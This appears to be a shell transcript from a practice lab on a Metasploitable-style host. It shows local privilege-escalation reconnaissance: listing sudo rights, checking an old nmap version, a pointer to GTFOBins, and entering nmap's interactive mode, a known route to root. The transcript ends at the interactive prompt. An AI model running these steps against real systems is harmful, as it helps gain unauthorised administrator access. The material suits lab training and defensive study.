 sh-3.2$ sudo -l
User msfadmin may run the following commands on this host:
    (ALL) ALL
sh-3.2$ /usr/bin/nmap --version
Nmap version 4.53 ( http://insecure.org )
sh-3.2$ # on your attacker machine (or target if you have web access)
sh-3.2$ # browse: https://gtfobins.github.io/ and search for "nmap", "sudoedit", "passwd", etc.
sh-3.2$
sh-3.2$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help